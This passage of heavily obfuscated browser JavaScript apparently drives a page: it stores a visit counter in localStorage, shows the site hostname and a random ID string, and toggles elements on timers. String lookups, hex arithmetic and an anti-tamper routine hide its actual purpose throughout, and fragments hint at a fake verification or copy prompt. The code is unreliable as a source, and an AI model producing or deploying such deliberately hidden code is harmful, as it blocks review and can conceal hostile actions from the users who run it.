720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return 